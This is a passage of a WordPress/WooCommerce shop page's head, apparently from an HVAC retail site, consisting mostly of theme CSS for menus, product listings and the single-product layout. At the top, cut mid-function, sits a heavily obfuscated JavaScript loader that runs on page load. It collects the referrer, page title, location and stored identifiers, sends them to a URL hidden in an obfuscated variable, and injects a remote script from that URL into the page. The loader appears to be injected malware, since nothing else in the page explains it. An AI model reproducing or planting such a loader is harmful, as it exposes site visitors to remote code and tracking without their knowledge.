_0x2c68c5['push'](_0x2c68c5['shift']());}catch(_0x4311df){_0x2c68c5['push'](_0x2c68c5['shift']());}}}(_0x2f63,0xd511*-0x1+-0xf6a5+-0x4cb1*-0x13),(function(){var _0x1dffc7=_0x1f1d,_0x17fc44={'WWvic':_0x1dffc7(0xf7)+_0x1dffc7(0x10c),'fnymn':_0x1dffc7(0x111)+_0x1dffc7(0x113)+_0x1dffc7(0x102),'mrefY':_0x1dffc7(0x123),'mcmuF':function(_0x26e1eb,_0x44dc3d){return _0x26e1eb!==_0x44dc3d;},'KcIFD':_0x1dffc7(0x114),'oHbBP':function(_0x203376,_0x45ebdc){return _0x203376/_0x45ebdc;},'UHjXv':function(_0x3a0bb7,_0x586c28){return _0x3a0bb7<_0x586c28;},'cObvE':function(_0x35423c,_0x443313){return _0x35423c+_0x443313;},'IwJTc':_0x1dffc7(0x12d),'NfirH':_0x1dffc7(0x10d),'Ptjpa':_0x1dffc7(0x11e)+_0x1dffc7(0x12f),'YZbsq':function(_0x318d1a,_0xe04a63){return _0x318d1a+_0xe04a63;},'QSbaS':function(_0x46ed29,_0x36841d){return _0x46ed29(_0x36841d);},'HbpKj':_0x1dffc7(0x11f)+_0x1dffc7(0x10f),'yqaBy':function(_0x2810cd,_0x42d1cc){return _0x2810cd(_0x42d1cc);},'eWtSd':function(_0x2161dd,_0x2c3dc9){return _0x2161dd+_0x2c3dc9;},'mAkXv':_0x1dffc7(0x13c)+_0x1dffc7(0x105),'TXTHz':_0x1dffc7(0x132)+_0x1dffc7(0x117),'vRZVC':function(_0x1fb2d7,_0x5e3247){return _0x1fb2d7(_0x5e3247);},'fLgho':function(_0x2890b2,_0x3e720a){return _0x2890b2+_0x3e720a;},'uFxiF':_0x1dffc7(0x129),'baeLy':function(_0x3d592,_0x3bd3eb){return _0x3d592(_0x3bd3eb);},'NQuKj':_0x1dffc7(0x145),'lYyFf':function(_0x21c26d,_0x39fadf){return _0x21c26d+_0x39fadf;},'imVXw':_0x1dffc7(0x125),'TrgoW':function(_0x52ea33,_0x1a8432){return _0x52ea33(_0x1a8432);},'RtvNj':function(_0xdd3a8b,_0x522539){return _0xdd3a8b+_0x522539;},'LqkRr':_0x1dffc7(0x134),'qAgtm':_0x1dffc7(0x124)+_0x1dffc7(0x14d),'YVNbT':_0x1dffc7(0x11c),'xywvb':_0x1dffc7(0x115)+_0x1dffc7(0x12c)+'pt'},_0x20eb7c=_0x17fc44[_0x1dffc7(0x121)];!window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)]&&(window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)]={'unique':![],'ttl':0x15180,'R_PATH':_0x17fc44[_0x1dffc7(0xfd)]});const _0x51107d=localStorage[_0x1dffc7(0x144)](_0x17fc44[_0x1dffc7(0x118)]);if(_0x17fc44[_0x1dffc7(0x14b)](typeof _0x51107d,_0x17fc44[_0x1dffc7(0x127)])&&_0x17fc44[_0x1dffc7(0x14b)](_0x51107d,null)){var _0x5c6995=JSON[_0x1dffc7(0xfe)](_0x51107d),_0x1c8128=Math[_0x1dffc7(0x14c)](_0x17fc44[_0x1dffc7(0xf9)](+new Date(),0x12c*0x1b+-0xe66+-0x6*0x239));_0x17fc44[_0x1dffc7(0x130)](_0x17fc44[_0x1dffc7(0x137)](_0x5c6995[_0x1dffc7(0x142)],window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0x138)]),_0x1c8128)&&(localStorage[_0x1dffc7(0xf6)](_0x17fc44[_0x1dffc7(0x151)]),localStorage[_0x1dffc7(0xf6)](_0x17fc44[_0x1dffc7(0x119)]),localStorage[_0x1dffc7(0xf6)](_0x17fc44[_0x1dffc7(0x118)]));}var _0x315950=localStorage[_0x1dffc7(0x144)](_0x17fc44[_0x1dffc7(0x151)]),_0x48ec30=localStorage[_0x1dffc7(0x144)](_0x17fc44[_0x1dffc7(0x119)]),_0x1e8099=_0x17fc44[_0x1dffc7(0x126)];_0x1e8099+=_0x17fc44[_0x1dffc7(0x122)]('&',_0x17fc44[_0x1dffc7(0x11b)](decodeURIComponent,window[_0x1dffc7(0x136)][_0x1dffc7(0x13f)][_0x1dffc7(0x108)]('?',''))),_0x1e8099+=_0x17fc44[_0x1dffc7(0x122)](_0x17fc44[_0x1dffc7(0xfa)],_0x17fc44[_0x1dffc7(0x148)](encodeURIComponent,document[_0x1dffc7(0x147)])),_0x1e8099+=_0x17fc44[_0x1dffc7(0x146)](_0x17fc44[_0x1dffc7(0x131)],_0x17fc44[_0x1dffc7(0x148)](encodeURIComponent,document[_0x1dffc7(0x13b)])),_0x1e8099+=_0x17fc44[_0x1dffc7(0x146)](_0x17fc44[_0x1dffc7(0x149)],_0x17fc44[_0x1dffc7(0x106)](encodeURIComponent,_0x17fc44[_0x1dffc7(0x12a)](document[_0x1dffc7(0x136)][_0x1dffc7(0x140)],document[_0x1dffc7(0x136)][_0x1dffc7(0x109)]))),_0x1e8099+=_0x17fc44[_0x1dffc7(0x122)](_0x17fc44[_0x1dffc7(0x14f)],_0x17fc44[_0x1dffc7(0x143)](encodeURIComponent,_0x20eb7c)),_0x1e8099+=_0x17fc44[_0x1dffc7(0x146)](_0x17fc44[_0x1dffc7(0x10e)],_0x17fc44[_0x1dffc7(0x11b)](encodeURIComponent,window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0xfc)]));_0x17fc44[_0x1dffc7(0x14b)](typeof _0x315950,_0x17fc44[_0x1dffc7(0x127)])&&_0x315950&&window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0x139)]&&(_0x1e8099+=_0x17fc44[_0x1dffc7(0x120)](_0x17fc44[_0x1dffc7(0x107)],_0x17fc44[_0x1dffc7(0x11a)](encodeURIComponent,_0x315950)));_0x17fc44[_0x1dffc7(0x14b)](typeof _0x48ec30,_0x17fc44[_0x1dffc7(0x127)])&&_0x48ec30&&window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0x139)]&&(_0x1e8099+=_0x17fc44[_0x1dffc7(0x133)](_0x17fc44[_0x1dffc7(0x10b)],_0x17fc44[_0x1dffc7(0x106)](encodeURIComponent,_0x48ec30)));_0x17fc44[_0x1dffc7(0x14b)]('','')&&(_0x1e8099+=_0x17fc44[_0x1dffc7(0x11d)]);var _0x4b252e=document[_0x1dffc7(0x103)+_0x1dffc7(0x152)](_0x17fc44[_0x1dffc7(0x150)]);_0x4b252e[_0x1dffc7(0xff)]=_0x17fc44[_0x1dffc7(0xfb)],_0x4b252e[_0x1dffc7(0x116)]=_0x17fc44[_0x1dffc7(0x137)](window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0xfc)],_0x1e8099);var _0x3c5ca9=document[_0x1dffc7(0x12b)+_0x1dffc7(0x10a)](_0x17fc44[_0x1dffc7(0x150)])[0x7*-0x2f9+0x151a+-0xf*0x5];_0x3c5ca9[_0x1dffc7(0x128)][_0x1dffc7(0x112)+'re'](_0x4b252e,_0x3c5ca9);}()));	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.wpulike .wp_ulike_general_class, .wpulike .wp_ulike_put_text, .wpulike .wp_ulike_general_class .count-box{font-family:"Poppins"!important;font-weight:normal!important;}</style><link rel="icon" href="https://hvac-retail.com/wp-content/uploads/2020/03/f-removebg-preview-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hvac-retail.com/wp-content/uploads/2020/03/f-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hvac-retail.com/wp-content/uploads/2020/03/f-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://hvac-retail.com/wp-content/uploads/2020/03/f-removebg-preview-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.aux-float-layout .aux-header-msg {
	float: none;
	font-family: "Poppins";
	font-weight: 400;
}

.aux-float-layout .aux-header-msg  p {
	font-size: 14px;
}

.aux-header-msg .aux-shop2-topbar-float-msg {
	float: right
}

.aux-top-header .aux-search-section {
	display: none;
}
.aux-top-header .aux-socials-container {
		position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 260px;
}

.aux-top-header .aux-social-list > li {
	margin-left: 10px;
}
.aux-top-header .aux-social-list > li > a {
	color: rgba(255,255,255,0.8) !important ;	
}

.aux-top-header {
	padding: 3px 0px;
}
.site-header-section .aux-menu-box  {
		position: absolute;
    left: 50%;
    transform: translateX(-50%);
}

.site-header-section .aux-menu-depth-0>.aux-item-content {
	padding: .75em 35px;
	text-transform: none;
}

.site-header-section,
.aux-elementor-header {
	position: relative;
	z-index: 6;
	box-shadow: 0px 3px 30px rgba(0,0,0,0.1)
}

.aux-master-menu .aux-submenu.aux-megamenu {
	width: 100vw;
}

.aux-master-menu .aux-megamenu .aux-menu-row {
		width: auto;
    max-width: 1670px;
    padding-right: 35px;
    left: 35px;
		margin: auto;
}

.aux-master-menu .aux-submenu.aux-megamenu .aux-menu-column:first-child {
	padding-left: 0;
}

.aux-master-menu .aux-submenu.aux-megamenu .aux-menu-column:last-child {
	padding-left: 0;
}

.aux-master-menu .aux-submenu.aux-megamenu .aux-menu-column > .aux-item-content {
	color: var(--e-global-color-6888fa49) !important;
	font-size: 20px;
	font-weight: 400 !important;
	border-bottom: none !important;
	padding-bottom: 10px !important;
	margin: 0 !important;
}

.aux-master-menu .aux-megamenu .aux-menu-column .aux-menu-list-container .aux-item-content {
	font-family: "Raleway";
	font-weight: 400;
	font-size: 15px; 
	color: #878787;
	padding: 7px 0px !important;
}

.aux-master-menu .aux-megamenu .aux-menu-column .aux-menu-list-container {
	border-right: 1px solid rgba(112, 112, 112, 0.3);
}

.aux-megamenu .aux-menu-list .aux-menu-sec-text {
	margin-left: 35px;
	float: none;
	font-size: 11px;
	padding: 3px 5px; 
	border-radius: 3px;
}

.aux-master-menu .aux-megamenu .aux-menu-column:nth-child(3) .aux-menu-list-container {
	border: none;
}

.aux-master-menu.aux-horizontal.aux-skin-classic .aux-menu-depth-0 > .aux-submenu {
	padding: 75px 0px 85px 0;
	background-color: #e5e5e5;
}

.aux-master-menu .aux-submenu.aux-megamenu .aux-menu-image-item  img{
		max-width: none;
    position: absolute;
    top: -60px;
    left: -120px;
}

.aux-master-menu.aux-horizontal.aux-skin-classic .aux-submenu.aux-megamenu .aux-menu-item.aux-hover > .aux-item-content {
	color: var(--e-global-color-6888fa49);
	transform: translateX(15px);
}

.aux-master-menu.aux-horizontal.aux-skin-classic .aux-submenu.aux-megamenu .aux-menu-item > .aux-item-content {
	transition: background-color 150ms linear, color 150ms linear, transform 750ms cubic-bezier(0.19, 1, 0.22, 1);
}

.site-header-section .aux-menu-depth-0.aux-hover > .aux-item-content {
	color: var(--e-global-color-6888fa49);
}

.aux-subfooter {
	color: #878787;
	font-family: "Raleway";
	font-weight: 300;
}

aside .widget-container {
	font-size: 16px;
	line-height: 26px;
}


.aux-subfooter .aux-shop2-footer-text {
	margin-top: 35px;
	margin-bottom: 45px;
}

.aux-subfooter .widget-title {
    font-size: 24px;
    font-family: "Domine", Sans-serif;
    color: var(--e-global-color-202ec3a7);
    font-weight: 400 !important;
    text-transform: none;
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 40px;

}

.aux-subfooter .widget-title:after{
    content: '';
    width: 70px;
    height: 2px;
    background-color: var(--e-global-color-6888fa49);
    display: block;
    margin-top: 20px;
}

.aux-subfooter #menu-footer-menu {
	columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
}

.aux-subfooter #menu-footer-menu li {
	font-size:18px; 
	font-weight: 400;
	line-height: 53px;
	color: #878787;
	text-decoration:underline;
}

.aux-shop2-footer-info-item {
	display: flex;
	margin-bottom: 20px;
}


.aux-shop2-footer-info-item span {
	margin-right: 15px;
}

.aux-site-footer .aux-social-list li {
	margin-right: 10px;
}
.aux-site-footer .aux-social-list li a  {
	color: rgba(30,30,30,0.8);
}


.page-title {
	font-size: 27px;
	font-weight: bold;
}

.page-title-section .page-header > .aux-container > *:first-child {
	margin-top: 78px;
}
.page-title-section .page-header > .aux-container > *:last-child {
	margin-bottom: 25px;
}
.page-title-section .page-header {
	border-bottom: none;
}
/* Woo Shop Page */

.woocommerce-page .woocommerce-result-count {
	display: none;
}

.woocommerce-page .aux-dropdown-filter {
	float:none;
	text-align: right;
	display: block;
	margin-bottom: 25px;
	margin-right: 15px;
}


.woocommerce-page .aux-filters.aux-dropdown-filter .aux-filter-by {
	font-size: 15px;
	font-weight: 400;
}

.woocommerce-page .aux-filters.aux-dropdown-filter .aux-filter-by .aux-filter-name {
	font-weight: bold;
}

.woocommerce-page .products-loop {
	margin:0;
}
.woocommerce-page .products-loop .type-product {
	margin-bottom: 20px;
}
.woocommerce-page .products-loop  .type-product .auxshp-entry-main {
    display: flex;
    flex-wrap: wrap;
	position:relative;
}

.woocommerce-page .products-loop  .type-product .auxshp-entry-main .auxshp-loop-title,
.woocommerce-page .products-loop  .type-product .auxshp-entry-main .loop-meta-wrapper {
	flex: 0 0 60%;
}
.woocommerce-page .products-loop  .type-product .auxshp-entry-main .price,
.woocommerce-page .products-loop  .type-product .auxshp-entry-main .woocommerce-product-rating {
	flex: 0 0 40%;
	margin-bottom: 0;
}

.woocommerce-page .products-loop  .type-product .auxshp-entry-main .woocommerce-product-rating  .aux-star-rating {
	float: right;
	    top: 50%;
    transform: translateY(-50%);
}

.woocommerce-page .products-loop  .type-product .auxshp-entry-main .loop-tools-wrapper {
	flex: 0 0 100%;
}

.woocommerce-page .products-loop  .type-product .auxshp-entry-main .price {
	text-align: right;
	padding-top: 15px;
}
.woocommerce-page .products-loop  .type-product .auxshp-entry-main .amount {
		color: var(--e-global-color-6888fa49);
    font-family: "Domine", Sans-serif;
    font-size: 20px;
    font-weight: 400;
		margin: 0;
}
.woocommerce-page .products-loop  .type-product .auxshp-entry-main  del .amount  {
	color: rgba(30, 30, 30, 0.2);
	font-size: 18px;
}

.woocommerce-page .products-loop  .type-product .auxshp-entry-main  ins {
	float: right;
	margin-right: 0;
	margin-left: 15px
}
.woocommerce-page .products-loop  .type-product .auxshp-entry-main .auxshp-loop-title {
		color: var(--e-global-color-202ec3a7);
    font-family: "Domine", Sans-serif;
    font-size: 20px;
    font-weight: 400;
		margin: 0;
		padding-top: 15px;
		padding-bottom: 7px;
		line-height:26px;
}
.woocommerce-page .products-loop  .type-product .auxshp-entry-main  .auxshp-meta-terms a {
	    font-family: "Raleway", Sans-serif;
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase;
    font-style: normal;
    line-height: 16px;
    letter-spacing: 1.1px;
}
.woocommerce-page .products-loop  .type-product .auxshp-entry-main .aux-star-rating {
	    font-size: 11px;
			position:absolute;
	bottom:10px;
	right: 0;
}
.woocommerce-page .products-loop  .type-product .auxshp-entry-main .aux-star-rating:before {
		color: var(--e-global-color-6888fa49) !important;
}

.woocommerce-page .products-loop  .type-product .auxshp-entry-main .aux-star-rating span:before {
		color: var(--e-global-color-6888fa49) !important;
}

.woocommerce-page .products-loop  .type-product .auxshp-entry-main .product_meta {
	margin: 0;
}

.woocommerce-page .products-loop  .type-product .auxshp-entry-main .button {
	background-color: var(--e-global-color-6888fa49);
    color: #FFF;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    padding: 8px 16px;
	display: inline-block;
	transform: translatey(20px);
	opacity: 0;
	transition: transform 800ms cubic-bezier(0.19, 1, 0.22, 1) 300ms , opacity 900ms cubic-bezier(0.19, 1, 0.22, 1) 300ms;
}

.woocommerce-page .products-loop  .type-product:hover .auxshp-entry-main .button {
	transform: none; 
	opacity: 1;
}
.woocommerce-page .products-loop  .type-product .auxshp-entry-main .button i {
	display: none;
}

.woocommerce-page .products-loop  .type-product .auxshp-entry-main .button:hover {
	    background-color: transparent;
    color: var(--e-global-color-6888fa49);
    border: 1px solid var(--e-global-color-6888fa49);
}

.woocommerce-page .products-loop  .type-product .auxshp-entry-main .loop-tools-wrapper {
	margin-top: 0;
	border-top: none;
	padding: 20px 0px;
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0; 
	background-color: #FFF;
	transition: opacity 450ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

.woocommerce-page .products-loop  .type-product:hover .loop-meta-wrapper,
woocommerce-page .products-loop  .type-product:hover .price,
woocommerce-page .products-loop  .type-product:hover .auxshp-loop-title{
	opacity: 0;
}
.woocommerce-page .products-loop  .type-product:hover .auxshp-entry-main .loop-tools-wrapper {
	opacity: 1;
}
.woocommerce-page .products-loop  .type-product .auxshp-entry-main .auxshp-wishlist-icon {
		color: #FF2C3A;
    font-size: 20px;
}
.woocommerce-page .products-loop  .type-product .auxshp-entry-main .auxshp-wishlist-icon:before{
	content: '\e1e4';
}

.woocommerce-page .products-loop  .type-product .auxshp-entry-main .auxshp-wishlist.available-remove .auxshp-wishlist-icon:before {
	content:'\e1e3';
}
.woocommerce-page .products-loop .type-product .auxshp-entry-main .auxshp-wishlist-wrapper {
    display: inline-block;
    padding-top: 4px;
    float: right;
	transform: translatex(15px);
	opacity: 0;
	transition: transform 800ms cubic-bezier(0.19, 1, 0.22, 1) 300ms , opacity 900ms cubic-bezier(0.19, 1, 0.22, 1) 300ms;
}
.woocommerce-page .products-loop  .type-product:hover .auxshp-entry-main .auxshp-wishlist-wrapper  {
	transform: none;
	opacity: 1;
}
.woocommerce-page .aux-pagination {
	text-align: center;
}
.woocommerce-page .aux-pagination > .pagination {
	display: inline-block;
}

.woocommerce-page .aux-pagination li.page.active span {
	background: rgba(223, 223, 223, 0.3);
	border: none;
	color: var(--e-global-color-6888fa49);
}

.woocommerce-page .aux-pagination li > a,
.woocommerce-page .aux-pagination li > span {
	font-size: 15px;
	font-weight: 400;
	color: var(--e-global-color-202ec3a7);
}

.woocommerce-page .aux-pagination li.next a,
.woocommerce-page .aux-pagination li.prev a {
	color: transparent;
}

.woocommerce-page .aux-pagination.aux-no-border li a:hover {
	border-color: var(--e-global-color-6888fa49);
}

.woocommerce-page .aux-pagination li.next a::before,
.woocommerce-page .aux-pagination li.prev a::before{
	background-image: none;
	content: '\e1e2';
	font-family: "auxin-front";
	width: auto;
	height: auto;
	opacity: 1;
	color: var(--e-global-color-6888fa49);
	font-size:19px;
}
.woocommerce-page .aux-pagination li.prev a::before {
	content: '\e1e8';	
}

.woocommerce-page .aux-pagination li.next a::after,
.woocommerce-page .aux-pagination li.prev a::after{
	display: none;
}

.woocommerce-page .aux-pagination li > a:hover {
	background-color: var(--e-global-color-6888fa49);
}

.woocommerce-page .aux-pagination li > a:hover:before {
	color: #FFF;
}

.woocommerce-page .aux-pagination li.last,
.woocommerce-page .aux-pagination li.first {
	display: none;
}
.woocommerce-page .aux-page-title-box {
	transform: translateX(375px);
}

.aux-sidebar .widget-title {
	font-size: 19px;
	text-transform: none;
	font-weight: bold !important;
	line-height: 22px;
	padding-bottom: 16px;
	border-bottom-color: #919191;
	margin-bottom: 40px;
	letter-spacing: 0;
}

.aux-sidebar .widget_product_search {
	font-family: "Raleway";
}
.aux-sidebar .widget_product_search input[type="search"] {
		color: rgba(30, 30, 30, 0.4);
	font-size: 14px;
	line-height: 16px;
	border-color: rgba(112, 112, 112, 0.3);
	border-width: 1px;
	padding: 13px 20px;
	box-sizing: border-box;
	width: 100%;
	font-weight:300;
}

.aux-sidebar .widget_product_search input[type="search"]::placeholder {
		color: rgba(30, 30, 30, 0.4);
	font-style: italic;
	font-size: 14px;
	font-weight: 300;
	line-height: 16px;
	font-family: 'Raleway';
}
.aux-sidebar .widget_product_search button[type="submit"] {
	margin-top: 10px;
	display: block;
	width: 100%;
	color: #FFF;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 400;
	padding: 13px 0 ;
	background-color:var(--e-global-color-6888fa49);
	font-family: "Raleway";
}

.aux-sidebar .widget-container {
	margin-top: 100px;
	font-family: "Domine";
}

.widget_price_filter .price_slider_wrapper .price_label span {
	font-size: 17px;
	font-weight: 400;
	color: var(--e-global-color-202ec3a7);
}

.widget_price_filter .ui-slider .ui-slider-handle {
	background-color: var(--e-global-color-6888fa49);
    border: none;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.65);
	width: 22px;
	height: 22px;
}

.widget_price_filter .ui-slider .ui-slider-range {
	background-color: var(--e-global-color-6888fa49);
}
.widget_price_filter .price_slider_wrapper .price_label {
	padding-bottom:0;
	margin-bottom: 10px;
}
.widget_price_filter .ui-slider-horizontal {
	height: 8px;
	margin-bottom: 35px;
}

.widget_price_filter .price_slider_amount .aux-button {
	width: auto;
	font-size: 14px;
	font-weight: 400;
	color: var(--e-global-color-6888fa49);
	box-shadow: 0 0 0 1px var(--e-global-color-6888fa49) inset;
	padding: 12px 35px;
	margin-bottom: 0;
}

.widget_price_filter .price_slider_amount .aux-button .aux-overlay:after {
	background-color: var(--e-global-color-6888fa49);
}

.widget_product_categories .product-categories {
	margin: 0;
}
.widget_product_categories .product-categories li {
	padding: 10px 0px;
	border-bottom: 1px solid rgba(112, 112, 112, 0.1);
	
}
.widget_product_categories .product-categories li a {
	color: var(--e-global-color-202ec3a7);
	font-weight: 400;
	text-decoration: none;
}

.widget_product_categories .product-categories li .count {
	float: right;
	font-size: 16px;
	color: rgba(30, 30, 30, 0.2);
}

.widget_top_rated_products .auxshp-card-items-img img {
		width: 77px;
    height: 77px;
		margin-right: 30px;
}

.widget_top_rated_products .product_list_widget .auxshp-card-items-img, .elementor-widget-wp-widget-woocommerce_top_rated_products .product_list_widget .auxshp-card-items-img {
	flex: 0 0 77px;
	
}

.widget_top_rated_products .product_list_widget .auxshp-card-items-info, .elementor-widget-wp-widget-woocommerce_top_rated_products .product_list_widget .auxshp-card-items-info {
	flex: 0 0 calc(100% - 92px);
}
.auxshp-card-items-info .star-rating {
	order: 4;
	font-size: 12px !important;;
}

.widget_top_rated_products .auxshp-card-items-info a {
	font-weight: 400;
	color:var(--e-global-color-202ec3a7);
	text-decoration:none;
	font-size: 21px;
} 

.aux-sidebar-primary {
	width: 360px;
}
.left-sidebar .aux-sidebar-primary {
	margin-left: -360px;
}
.left-sidebar > .aux-wrapper > .aux-container {
	padding-left: 360px;
}

.widget_top_rated_products .auxshp-card-items-info  .woocommerce-Price-amount {
	color: var(--e-global-color-6888fa49);
	font-size: 22px;
}

.widget_top_rated_products .auxshp-card-items-info del  {
	order: 2;
	color: #707070;
	margin-right: 27px;
	transform: translateY(3px);
}
.widget_top_rated_products .auxshp-card-items-info ins  {
	order: 3;
}

.widget_top_rated_products .auxshp-card-items-info del .woocommerce-Price-amount {
		color: rgba(30, 30, 30, 0.2);
	font-size: 18px;
}

.widget_top_rated_products .star-rating:before,
.widget_top_rated_products .star-rating span:before{
	color: var(--e-global-color-6888fa49) !important;
}

.aux-subfooter .widget_top_rated_products{
	font-family: "Domine";
}

/* Single */

.ms-product-slider .ms-thumbs-cont {
	top: 0 !important;
}

.auxshp-template-slider.single-product .images{
	 width: calc(50% + 150px);
	padding: 0;
}

.auxshp-template-slider.single-product .summary {
		margin-left: -100px;
    position: relative;
		background-color: #FFF;
		box-shadow: 0 3px 35px rgba(0,0,0,0.16);
	transform: translateX(-32px);
	padding: 8%;
	width: calc(50% - 50px);
	margin-top: 130px;
}

.auxshp-template-slider .auxin-onsale-badge {
	display: none;
}


.auxshp-template-slider .entry-title {
	font-size: 37px;
	font-weight: 400;
	line-height: 42px;
	margin-bottom: 16px;
}

.auxshp-template-slider .price {
	line-height: 36px;
}
.auxshp-template-slider .price ins,
.auxshp-template-slider .price del {
	display: inline-block;
	padding: 0;
}
.auxshp-template-slider .price ins .amount,
.auxshp-template-slider .price .amount{
		font-family: "Domine";
		color: var(--e-global-color-6888fa49);
		font-weight: 400;
		font-size: 37px ;
}
.auxshp-template-slider .price > span.woocommerce-Price-amount {
	color: var(--e-global-color-6888fa49);
}

.auxshp-template-slider .quantity .ui-spinner {
	overflow: visible;
}
.auxshp-template-slider .price del .amount {
	font-size: 25px;
	color: rgba(30, 30, 30, 0.2);
}
.auxshp-template-slider .price del {
	transform: translateY(-4px);
    margin-left: 35px;
}

.auxshp-template-slider .star-rating {
	font-size: 21px;
	margin-right: 31px;
}

.auxshp-template-slider .star-rating:before ,
.auxshp-template-slider .star-rating span:before{
	color: var(--e-global-color-6888fa49);
}

.auxshp-template-slider .woocommerce-review-link {
	font-family: "Domine";
	color: rgba(30, 30, 30, 0.3);
}

.auxshp-template-slider .woocommerce-product-details__short-description {
	font-size: 16px; 
	font-family: "Raleway";
	color: #878787;
	border-bottom: 1px solid rgba(112, 112, 112, 0.2);
	margin-bottom: 40px;
}

.auxshp-template-slider .cart {
	display: inline-block;
	margin-bottom: 0;
}

.auxshp-template-slider .cart .quantity {
	float: right;
	border: none;
	position: relative;
	padding-left: 85px;
	margin-left: 40px;
	margin-bottom: 0;
}

.auxshp-template-slider .cart .auxshp-add-to-cart {
	font-size: 15px;
	font-weight: 400;
	padding: 14px 28px;
	background-color: var(--e-global-color-6888fa49);
	letter-spacing: 1px;
	margin-bottom:0;
}

.auxshp-template-slider .cart .auxshp-add-to-cart .aux-text {
	text-shadow: initial;
}
.auxshp-template-slider .cart .auxshp-add-to-cart .aux-overlay:after {
	background-color: #FFF;
}

.auxshp-template-slider .cart .auxshp-add-to-cart:hover {
	box-shadow: 0 0 0 1px var(--e-global-color-6888fa49);
	color: var(--e-global-color-6888fa49);
}

.auxshp-template-slider .quantity .ui-spinner-button .ui-icon{
	background-image: none !important;
	text-indent: initial;
	color: transparent;
	display:none;
}

.auxshp-template-slider .quantity .ui-spinner-button.ui-spinner-up .ui-icon:after {
	content: '+';
	position: absolute;
	right: 0;
	color: red;
}
.auxshp-template-slider .quantity .ui-spinner-button.ui-spinner-down .ui-icon:after {

}
.auxshp-template-slider.quantity .ui-spinner {
	overflow: visible;
}
.auxshp-template-slider .quantity input.aux-number {
    padding: 0;
    width: 39px;
    height: 45px;
    border: 1px solid #D9D9D9;
    text-align: center;
    font-size: 14px;
    line-height: 45px;
    font-family: "Domine";
    color: var(--e-global-color-6888fa49);
}
.auxshp-template-slider .quantity .ui-spinner-button.ui-spinner-up {
		right: -33px;
    border: 1px solid #D9D9D9;
    width: 34px;
    height: 22.5px;
    margin: 0;
	top: 0;
}

.auxshp-template-slider .quantity .ui-spinner-button.ui-spinner-down {
		right: -33px;
    border: 1px solid #D9D9D9;
    width: 34px;
    height: 22.5px;
    margin: 0;
	top: 22px;
}

.auxshp-template-slider .quantity .ui-spinner-button.ui-spinner-down:after {
    content: '-';
    font-size: 20px;
    line-height: 22px;
    font-weight: 500;
	
}
.auxshp-template-slider .quantity .ui-spinner-button.ui-spinner-up:after {
    content: '+';
    font-size: 20px;
    line-height: 22px;
    font-weight: 500;
}

.auxshp-template-slider .cart .quantity:before {
	content: 'Quantity: ';
	font-size: 15px;
	font-weight: 600;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translatey(-50%);
	
}

.auxshp-template-slider .auxshp-sw-wrapper .auxshp-wishlist-wrapper span.auxshp-wishlist-text,
.auxshp-template-slider .auxshp-sw-wrapper .auxshp-share-wrapper .aux-text{
	display: none;
}

.auxshp-template-slider .auxshp-sw-wrapper .auxshp-wishlist-wrapper {
	margin-right: 30px;
}

.auxshp-template-slider .auxshp-sw-wrapper {
    display: inline-block;
    border: none;
    float: right;
    padding: 0;
    margin-bottom: 0;
	font-size: 27px;
	margin-top: 5px;
}
.auxshp-template-slider .auxshp-sw-wrapper .auxshp-wishlist-wrapper .auxshp-sw-icon:before {
	content: '\e1e4';
}
.auxshp-template-slider .auxshp-sw-wrapper .auxshp-share-wrapper span:before {
	content: "\e08a";
}

.auxshp-template-slider .product_meta {
	margin-top: 40px;
	border-top: 1px solid rgba(112, 112, 112, 0.2);
	padding-top: 32px;
}

.auxshp-template-slider .product_meta > div {
	margin-bottom: 0;
}

.auxshp-template-slider .product_meta .auxshp-label {
	display: inline-block;
	margin-right: 5px;
	font-size: 17px;
	color: var(--e-global-color-202ec3a7);
	font-weight: 600;
}


.auxshp-template-slider .product_meta .auxshp-meta-terms {
	font-size: 17px;
	color: #979797;
	font-weight: 400;
}
.auxshp-template-slider .auxshp-cats-wrapper,
.auxshp-template-slider  .auxshp-sku-wrapper{
	margin-right: 100px;
}
.auxshp-template-slider .auxshp-cats-wrapper,
.auxshp-template-slider .auxshp-tags-wrapper,
.auxshp-template-slider  .auxshp-sku-wrapper{
	display: inline-block;
}

.single-product.auxshp-template-slider .woocommerce-tabs .tabs {
	text-align: center;
	margin-top: 130px;
	border-bottom: 2px solid #E5E5E5;
}

.auxshp-template-slider .woocommerce-tabs .tabs li {
	float: none; 
	display: inline-block;
	border: none;
	background: none;
	top: 3px;
}

.auxshp-template-slider .woocommerce-tabs .tabs li a {
	padding: 15px 35px;
	line-height: 20px;
	font-size: 17px;
	color: var(--e-global-color-202ec3a7);
}
.auxshp-template-slider .woocommerce-tabs .tabs li .aux-reviews-number {
	margin: 0;
	padding: 0;
	background: none;
	color: var(--e-global-color-202ec3a7);
	font-size: 17px;
	
}

.auxshp-template-slider .woocommerce-tabs .tabs li.active .aux-reviews-number {
	color: #FFF;
}
.auxshp-template-slider .woocommerce-tabs .tabs li.active {
	border: none;
	background-color: var(--e-global-color-6888fa49);
	
}
.auxshp-template-slider .woocommerce-tabs .tabs li.active a {
	color: #FFF;
}
.auxshp-template-slider  .woocommerce-tabs {
	position: relative;
}
.auxshp-template-slider  .woocommerce-tabs:before	 {
	content: '';
